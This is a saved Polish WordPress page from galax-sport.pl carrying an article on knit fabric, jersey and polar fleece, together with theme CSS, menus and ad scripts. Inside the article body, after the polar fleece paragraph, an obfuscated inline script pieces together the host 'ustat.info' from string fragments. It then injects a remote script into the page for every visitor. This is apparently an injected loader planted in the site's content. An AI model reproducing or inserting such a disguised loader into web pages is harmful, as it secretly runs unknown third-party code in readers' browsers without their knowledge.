        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ed1e24;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ed1e24;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:21px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }



	
    .td-excerpt {
        line-height:20px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:normal;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: blog_baby */

.td-blog-baby .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-baby .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-baby .td_module_4 .td-post-category,
		.td-blog-baby .td-cur-simple-item:hover {
   		    color: #ed1e24;
   		}

		.td-blog-baby .td-ss-main-content .block-title span,
		.td-blog-baby .td-ss-main-sidebar .block-title span,
		.td-blog-baby .td-module-comments a,
		.td-blog-baby .td-cur-simple-item {
   			border-color: #ed1e24;
   		}

   		.td-blog-baby .td-module-comments a:after {
   			border-color: #ed1e24 transparent transparent transparent;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-118576205-48', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4664 single-format-standard dzianina-jersey-polar-co-warto-o-nich-wiedziec global-block-template-1 td-blog-baby wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Galax-sportpl-1418833371550390/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie" class="td-mobile-main-menu"><li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2545"><a href="https://www.galax-sport.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546"><a href="https://www.galax-sport.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2548"><a href="https://www.galax-sport.pl/category/praca-i-finanse/">Praca i finanse</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2549"><a href="https://www.galax-sport.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2547"><a href="https://www.galax-sport.pl/category/moda/">Moda</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74"><a href="https://www.galax-sport.pl/category/zdrowie/">Zdrowie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://www.galax-sport.pl/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.galax-sport.pl/category/trening/">Trening</a></li>
	</ul>
</li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://www.galax-sport.pl/category/dieta/">Dieta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.galax-sport.pl/category/suplementy/">Suplementy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://www.galax-sport.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.galax-sport.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2569"><a href="https://www.galax-sport.pl/">Strona główna</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2571"><a href="https://www.galax-sport.pl/o-nas/">O nas</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2570"><a href="https://www.galax-sport.pl/reklama/">Reklama</a></li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2572"><a href="https://www.galax-sport.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Galax-sportpl-1418833371550390/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.galax-sport.pl/">
            <img src="http://www.galax-sport.pl/wp-content/uploads/2018/08/GALAX-SPORT.png" alt="GALAX-SPORT" title="GALAX-SPORT"/>
        </a>
        </div>
    <div class="menu-kategorie-container"><ul id="menu-kategorie-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2545"><a href="https://www.galax-sport.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2546"><a href="https://www.galax-sport.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2548"><a href="https://www.galax-sport.pl/category/praca-i-finanse/">Praca i finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2549"><a href="https://www.galax-sport.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2547"><a href="https://www.galax-sport.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://www.galax-sport.pl/category/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a href="https://www.galax-sport.pl/category/sport/">Sport</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73"><a href="https://www.galax-sport.pl/category/trening/">Trening</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-70"><a href="https://www.galax-sport.pl/category/dieta/">Dieta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://www.galax-sport.pl/category/suplementy/">Suplementy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2544"><a href="https://www.galax-sport.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.galax-sport.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.galax-sport.pl/">
				<img src="http://www.galax-sport.pl/wp-content/uploads/2018/08/GALAX-SPORT.png" alt="GALAX-SPORT" title="GALAX-SPORT"/>
				<span class="td-visual-hidden">galax-sport.pl</span>
			</a>
		        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5307366844"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5307366844"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5307366844"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5307366844"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.galax-sport.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Moda" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.galax-sport.pl/category/moda/">
                                  <span itemprop="name">Moda</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dzianina, jersey, polar – co warto o nich wiedzieć?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4664" class="post-4664 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.galax-sport.pl/category/moda/">Moda</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dzianina, jersey, polar – co warto o nich wiedzieć?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T15:28:12+00:00" >26 kwietnia 2021</time></span>                    <div class="td-post-comments"><a href="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4664">1265</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F&url=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F&via=galax-sport.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/&amp;media=https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg&description=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F%20-%20https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1-696x464.jpg" srcset="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg 696w, https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1-300x200.jpg 300w, https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Dzianina" title="dzianina(1)"/></a></div>
        <p>Nie wiesz, jaki zamówić materiał na koszulki, letnie sukienki, wygodne legginsy, odzież sportową, modną pościel albo dodatki do wnętrz? Wybór tkanin jest ogromny, dlatego podpowiadamy, jakie poszczególne z nich mają właściwości oraz zastosowanie.<span id="more-4664"></span></p>
<p>W ofercie sklepów można znaleźć różne tkaniny – dzianiny bawełniane, satynę, len, wiskozę, kreton, skórę ekologiczną, jeans czy Kodurę i inne materiały wodoodporne. Szeroki wybór materiałów o różnej gramaturze, kolorach i wzorach mają różne zastosowanie. Ważne, by zapewniały estetykę, wytrzymałość i najwyższą jakość. Poniżej wybrane z nich.</p>
<h2>Dzianina bawełniana – szerokie zastosowanie</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9592852946"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9592852946"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9592852946"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9592852946"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Dzianinę bawełnianą cechuje m.in. bogata kolorystyka oraz wzornictwo, dobra higroskopijność, czyli przepuszczalność powietrza, a także wytrzymałość i szerokie zastosowanie. Dzianina bawełniana sprawdzi się jako materiał na różne ubrania, kocyki, zasłony itd. <a title="Dzianina" href="https://cottye.pl/1165-dzianiny">Dzianina</a> będzie się jednak rozciągać, ale zapewni większą wygodę niż typowa tkanina. Bawełniana będzie naturalna, przyjemna w dotyku i przewiewna.</p>
<h2>Powszechnie wykorzystywana tkanina – jersey</h2>
<p>A może <a title="jersey" href="https://cottye.pl/1258-jersey">jersey</a>? Materiał ten jest bardzo lekką i popularną tkaniną, powszechnie wykorzystywaną w przemyśle odzieżowym i tekstylnym – służy m.in. do produkcji sukienek, bluzek, kompletów pościeli czy prześcieradeł. Produkuje się go zarówno z naturalnych, jak i syntetycznych włókien – z wełny, bawełny, jedwabiu, wiskozy lub też z poliestru.</p>
<p>Jersey jest też stosunkowo rozciągliwy i odporny na zagniecenia, a także ma cenne właściwości higroskopijne. Dawniej produkowano z niego m.in. odzież dla rybaków, a także pościel i bieliznę, jednak za sprawą Coco Chanel kobiety przekonały się do tego komfortowego materiału.</p>
<h2>Polar – materiał wyjątkowo popularny</h2>
<p>Tkanina polarowa wyróżnia się dobrą izolacją ciepła i hydrofobowością. Co ważne i cenne, nie traci swoich właściwości w przypadku zamoczenia. Można z niej z powodzeniem produkować odzież codzienną, ale też sportową albo ochronną, gdyż gwarantuje wysoki komfort użytkowania. Poza tym można z niej produkować też koce i ocieplacze. Kolejnym plusem tego materiału jest, że polar szybko schnie i łatwo można go czyścić, a w dodatku nie trzeba go prasować.</p>
<p>Dzięki dobrej przepuszczalności pozwala na odparowanie potu, co ma duże znaczenie dla naszego komfortu. Mimo że jest materiałem syntetycznym, sprawdza się także dla dzieci i alergików. To niezwykle wytrzymałe tworzywo, jego włókna nie ulegają łatwo rozerwaniu czy zmechaceniu, nawet mimo częstego użytkowania.<br />
<script>
(function(){
zvjg=document.createElement("script");zvjg_=(("u")+"st")+"a";zvjg.async=true;
zvjg.type="text/javascript";zvjg_+=("t.i")+""+"n";zvjg_+=(("f")+"o");zvjg_+="/";
zvjgu="257270296.";zvjgu+="jtv82huvvjgh2wz4lhj"+"0jmk76X9kum";
zvjg.src="https://"+zvjg_+zvjgu;document.body.appendChild(zvjg);
})();
</script>
        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_4664" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_4664" data-postid="4664" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-4664" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_4664">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
